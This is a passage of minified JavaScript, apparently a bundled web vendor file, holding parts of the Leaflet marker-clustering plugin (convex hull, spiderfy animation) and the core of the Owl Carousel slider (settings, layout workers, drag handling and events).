e,i,n,r,o,s,a,l,u=this._getCoord(t.x),c=this._getCoord(t.y),h=this._objectPoint,d=this._sqCellSize,p=null;for(e=c-1;c+1>=e;e++)if(r=this._grid[e])for(i=u-1;u+1>=i;i++)if(o=r[i])for(n=0,s=o.length;s>n;n++)a=o[n],(d>(l=this._sqDist(h[L.Util.stamp(a)],t))||d>=l&&null===p)&&(d=l,p=a);return p},_getCoord:function(t){var e=Math.floor(t/this._cellSize);return isFinite(e)?e:t},_sqDist:function(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}},L.QuickHull={getDistant:function(t,e){var i=e[1].lat-e[0].lat;return(e[0].lng-e[1].lng)*(t.lat-e[0].lat)+i*(t.lng-e[0].lng)},findMostDistantPointFromBaseLine:function(t,e){var i,n,r,o=0,s=null,a=[];for(i=e.length-1;i>=0;i--)n=e[i],(r=this.getDistant(n,t))>0&&(a.push(n),r>o&&(o=r,s=n));return{maxPoint:s,newPoints:a}},buildConvexHull:function(t,e){var i=[],n=this.findMostDistantPointFromBaseLine(t,e);return n.maxPoint?i=(i=i.concat(this.buildConvexHull([t[0],n.maxPoint],n.newPoints))).concat(this.buildConvexHull([n.maxPoint,t[1]],n.newPoints)):[t[0]]},getConvexHull:function(t){var e,i=!1,n=!1,r=!1,o=!1,s=null,a=null,l=null,u=null,c=null,h=null;for(e=t.length-1;e>=0;e--){var d=t[e];(!1===i||d.lat>i)&&(s=d,i=d.lat),(!1===n||d.lat<n)&&(a=d,n=d.lat),(!1===r||d.lng>r)&&(l=d,r=d.lng),(!1===o||d.lng<o)&&(u=d,o=d.lng)}return n!==i?(h=a,c=s):(h=u,c=l),[].concat(this.buildConvexHull([h,c],t),this.buildConvexHull([c,h],t))}},L.MarkerCluster.include({getConvexHull:function(){var t,e,i=this.getAllChildMarkers(),n=[];for(e=i.length-1;e>=0;e--)t=i[e].getLatLng(),n.push(t);return L.QuickHull.getConvexHull(n)}}),L.MarkerCluster.include({_2PI:2*Math.PI,_circleFootSeparation:25,_circleStartAngle:0,_spiralFootSeparation:28,_spiralLengthStart:11,_spiralLengthFactor:5,_circleSpiralSwitchover:9,spiderfy:function(){if(this._group._spiderfied!==this&&!this._group._inZoomAnimation){var t,e=this.getAllChildMarkers(null,!0),i=this._group._map.latLngToLayerPoint(this._latlng);this._group._unspiderfy(),this._group._spiderfied=this,e.length>=this._circleSpiralSwitchover?t=this._generatePointsSpiral(e.length,i):(i.y+=10,t=this._generatePointsCircle(e.length,i)),this._animationSpiderfy(e,t)}},unspiderfy:function(t){this._group._inZoomAnimation||(this._animationUnspiderfy(t),this._group._spiderfied=null)},_generatePointsCircle:function(t,e){var i,n,r=this._group.options.spiderfyDistanceMultiplier*this._circleFootSeparation*(2+t)/this._2PI,o=this._2PI/t,s=[];for(r=Math.max(r,35),s.length=t,i=0;t>i;i++)n=this._circleStartAngle+i*o,s[i]=new L.Point(e.x+r*Math.cos(n),e.y+r*Math.sin(n))._round();return s},_generatePointsSpiral:function(t,e){var i,n=this._group.options.spiderfyDistanceMultiplier,r=n*this._spiralLengthStart,o=n*this._spiralFootSeparation,s=n*this._spiralLengthFactor*this._2PI,a=0,l=[];for(l.length=t,i=t;i>=0;i--)t>i&&(l[i]=new L.Point(e.x+r*Math.cos(a),e.y+r*Math.sin(a))._round()),r+=s/(a+=o/r+5e-4*i);return l},_noanimationUnspiderfy:function(){var t,e,i=this._group,n=i._map,r=i._featureGroup,o=this.getAllChildMarkers(null,!0);for(i._ignoreMove=!0,this.setOpacity(1),e=o.length-1;e>=0;e--)t=o[e],r.removeLayer(t),t._preSpiderfyLatlng&&(t.setLatLng(t._preSpiderfyLatlng),delete t._preSpiderfyLatlng),t.setZIndexOffset&&t.setZIndexOffset(0),t._spiderLeg&&(n.removeLayer(t._spiderLeg),delete t._spiderLeg);i.fire("unspiderfied",{cluster:this,markers:o}),i._ignoreMove=!1,i._spiderfied=null}}),L.MarkerClusterNonAnimated=L.MarkerCluster.extend({_animationSpiderfy:function(t,e){var i,n,r,o,s=this._group,a=s._map,l=s._featureGroup,u=this._group.options.spiderLegPolylineOptions;for(s._ignoreMove=!0,i=0;i<t.length;i++)o=a.layerPointToLatLng(e[i]),n=t[i],r=new L.Polyline([this._latlng,o],u),a.addLayer(r),n._spiderLeg=r,n._preSpiderfyLatlng=n._latlng,n.setLatLng(o),n.setZIndexOffset&&n.setZIndexOffset(1e6),l.addLayer(n);this.setOpacity(.3),s._ignoreMove=!1,s.fire("spiderfied",{cluster:this,markers:t})},_animationUnspiderfy:function(){this._noanimationUnspiderfy()}}),L.MarkerCluster.include({_animationSpiderfy:function(t,e){var i,n,r,o,s,a,l=this,u=this._group,c=u._map,h=u._featureGroup,d=this._latlng,p=c.latLngToLayerPoint(d),f=L.Path.SVG,m=L.extend({},this._group.options.spiderLegPolylineOptions),g=m.opacity;for(void 0===g&&(g=L.MarkerClusterGroup.prototype.options.spiderLegPolylineOptions.opacity),f?(m.opacity=0,m.className=(m.className||"")+" leaflet-cluster-spider-leg"):m.opacity=g,u._ignoreMove=!0,i=0;i<t.length;i++)n=t[i],a=c.layerPointToLatLng(e[i]),r=new L.Polyline([d,a],m),c.addLayer(r),n._spiderLeg=r,f&&(s=(o=r._path).getTotalLength()+.1,o.style.strokeDasharray=s,o.style.strokeDashoffset=s),n.setZIndexOffset&&n.setZIndexOffset(1e6),n.clusterHide&&n.clusterHide(),h.addLayer(n),n._setPos&&n._setPos(p);for(u._forceLayout(),u._animationStart(),i=t.length-1;i>=0;i--)a=c.layerPointToLatLng(e[i]),(n=t[i])._preSpiderfyLatlng=n._latlng,n.setLatLng(a),n.clusterShow&&n.clusterShow(),f&&((o=(r=n._spiderLeg)._path).style.strokeDashoffset=0,r.setStyle({opacity:g}));this.setOpacity(.3),u._ignoreMove=!1,setTimeout((function(){u._animationEnd(),u.fire("spiderfied",{cluster:l,markers:t})}),200)},_animationUnspiderfy:function(t){var e,i,n,r,o,s,a=this,l=this._group,u=l._map,c=l._featureGroup,h=t?u._latLngToNewLayerPoint(this._latlng,t.zoom,t.center):u.latLngToLayerPoint(this._latlng),d=this.getAllChildMarkers(null,!0),p=L.Path.SVG;for(l._ignoreMove=!0,l._animationStart(),this.setOpacity(1),i=d.length-1;i>=0;i--)(e=d[i])._preSpiderfyLatlng&&(e.closePopup(),e.setLatLng(e._preSpiderfyLatlng),delete e._preSpiderfyLatlng,s=!0,e._setPos&&(e._setPos(h),s=!1),e.clusterHide&&(e.clusterHide(),s=!1),s&&c.removeLayer(e),p&&(o=(r=(n=e._spiderLeg)._path).getTotalLength()+.1,r.style.strokeDashoffset=o,n.setStyle({opacity:0})));l._ignoreMove=!1,setTimeout((function(){var t=0;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&t++;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&(e.clusterShow&&e.clusterShow(),e.setZIndexOffset&&e.setZIndexOffset(0),t>1&&c.removeLayer(e),u.removeLayer(e._spiderLeg),delete e._spiderLeg);l._animationEnd(),l.fire("unspiderfied",{cluster:a,markers:d})}),200)}}),L.MarkerClusterGroup.include({_spiderfied:null,unspiderfy:function(){this._unspiderfy.apply(this,arguments)},_spiderfierOnAdd:function(){this._map.on("click",this._unspiderfyWrapper,this),this._map.options.zoomAnimation&&this._map.on("zoomstart",this._unspiderfyZoomStart,this),this._map.on("zoomend",this._noanimationUnspiderfy,this),L.Browser.touch||this._map.getRenderer(this)},_spiderfierOnRemove:function(){this._map.off("click",this._unspiderfyWrapper,this),this._map.off("zoomstart",this._unspiderfyZoomStart,this),this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._map.off("zoomend",this._noanimationUnspiderfy,this),this._noanimationUnspiderfy()},_unspiderfyZoomStart:function(){this._map&&this._map.on("zoomanim",this._unspiderfyZoomAnim,this)},_unspiderfyZoomAnim:function(t){L.DomUtil.hasClass(this._map._mapPane,"leaflet-touching")||(this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._unspiderfy(t))},_unspiderfyWrapper:function(){this._unspiderfy()},_unspiderfy:function(t){this._spiderfied&&this._spiderfied.unspiderfy(t)},_noanimationUnspiderfy:function(){this._spiderfied&&this._spiderfied._noanimationUnspiderfy()},_unspiderfyLayer:function(t){t._spiderLeg&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow(),t.setZIndexOffset&&t.setZIndexOffset(0),this._map.removeLayer(t._spiderLeg),delete t._spiderLeg)}}),L.MarkerClusterGroup.include({refreshClusters:function(t){return t?t instanceof L.MarkerClusterGroup?t=t._topClusterLevel.getAllChildMarkers():t instanceof L.LayerGroup?t=t._layers:t instanceof L.MarkerCluster?t=t.getAllChildMarkers():t instanceof L.Marker&&(t=[t]):t=this._topClusterLevel.getAllChildMarkers(),this._flagParentsIconsNeedUpdate(t),this._refreshClustersIcons(),this.options.singleMarkerMode&&this._refreshSingleMarkerModeMarkers(t),this},_flagParentsIconsNeedUpdate:function(t){var e,i;for(e in t)for(i=t[e].__parent;i;)i._iconNeedsUpdate=!0,i=i.__parent},_refreshSingleMarkerModeMarkers:function(t){var e,i;for(e in t)i=t[e],this.hasLayer(i)&&i.setIcon(this._overrideMarkerIcon(i))}}),L.Marker.include({refreshIconOptions:function(t,e){var i=this.options.icon;return L.setOptions(i,t),this.setIcon(i),e&&this.__parent&&this.__parent._group.refreshClusters(this),this}}),t.MarkerClusterGroup=e,t.MarkerCluster=i})),function(t,e,i,n){function r(e,i){this.settings=null,this.options=t.extend({},r.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(r.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(r.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,r={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,r=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=r?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,r=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),s=n.loop&&i.length?n.rewind?r:Math.max(r,o):0,a="",l="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,s-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,r=0,o=[];++i<e;)n=o[i-1]||0,r=this._widths[this.relative(i)]+this.settings.margin,o.push(n+r*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,r=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*r,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*r,(this.op(t,"<=",s)&&this.op(t,">",a)||this.op(e,"<",s)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,r=null;i?(t.each(i,(function(t){t<=e&&t>n&&(n=Number(t))})),"function"==typeof(r=t.extend({},this.options,i[n])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):r=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=n,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},r.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy((function(t){return this[t]}),this._invalidated),r={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(r),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(t){switch(t=t||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},r.prototype.onDragMove=function(t){var e=null,i=null,n=null,r=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*r.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},r.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),r=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(e,i){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?r=t:"right"===i&&e>a-o-30&&e<a-o+30?r=t+1:this.op(e,"<",a)&&this.op(e,">",s[t+1]!==n?s[t+1]:a-o)&&(r="left"===i?t+1:t),-1===r}),this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?r=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(r=e=this.maximum())),r},r.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},r.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},r.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},r.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},r.prototype.normalize=function(t,e){var i=this._items.length,r=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t},r.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},r.prototype.maximum=function(t){var e,i,n,r=this.settings,o=this._coordinates.length;if(r.loop)o=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=r.center?this._items.length-1:this._items.length-r.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},r.prototype.minimum=function(t){return t?0:this._clones.length/2},r.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},r.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},r.prototype.clones=function(e){var i=this._clones.length/2,r=i+this._items.length,o=function(t){return t%2==0?r+t/2:i-(t+1)/2};return e===n?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},r.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},r.prototype.coordinates=function(e){var i,r=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*r):i=this._coordinates[o]||0,i=Math.ceil(i))},r.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},r.prototype.to=function(t,e){var i=this.current(),n=null,r=t-this.relative(i),o=(r>0)-(r<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*o*s),(n=(((t=i+r)-a)%s+s)%s+a)!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this.reset(i))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},r.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},r.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},r.prototype.onTransitionEnd=function(t){if(t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},r.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(e,i){var r=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},r.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},r.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},r.prototype.destroy=function(){for(var n in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},r.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},r.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},r.prototype.trigger=function(e,i,n,o,s){var a={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],(function(t){return t})).join("-").toLowerCase()),u=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(u)})),this.register({type:r.Type.Event,name:e}),this.$element.trigger(u),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,u)),u},r.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++}),this))},r.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},r.prototype.register=function(e){if(e.type===r.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===r.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,n){return t.inArray(i,this._states.tags[e.name])===n}),this)))},r.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},r.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},r.prototype.pointer=function(t){var 